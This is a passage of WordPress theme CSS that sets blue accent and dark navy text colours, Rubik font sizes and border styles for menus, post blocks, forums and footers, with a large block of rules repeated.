    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0456fd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0456fd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0456fd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0456fd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0456fd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0456fd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0456fd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0456fd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0456fd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0456fd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0456fd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 86, 253, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fcfaf3 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0456fd !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0456fd;
        background: -moz-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0456fd), color-stop(100%, #0456fd));
        background: -webkit-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -o-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -ms-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: linear-gradient(to bottom, #0456fd 0%, #0456fd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0456fd', endColorstr='#0456fd', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0456fd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0456fd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0456fd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0456fd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #19253f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #19253f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fcfaf3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fcfaf3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #19253f;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #19253f;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #19253f;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #19253f;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #19253f;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(25, 37, 63, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #19253f;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #19253f;
    }
    
    
    .td-sub-footer-container {
        background-color: #e7e2d6;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #19253f;
    }

    
    .td-subfooter-menu li a:hover {
        color: #19253f;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #19253f;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h2 {
        font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0456fd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0456fd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0456fd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0456fd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0456fd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0456fd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0456fd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0456fd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0456fd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0456fd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0456fd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 86, 253, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fcfaf3 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0456fd !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0456fd;
        background: -moz-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0456fd), color-stop(100%, #0456fd));
        background: -webkit-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -o-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -ms-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: linear-gradient(to bottom, #0456fd 0%, #0456fd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0456fd', endColorstr='#0456fd', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
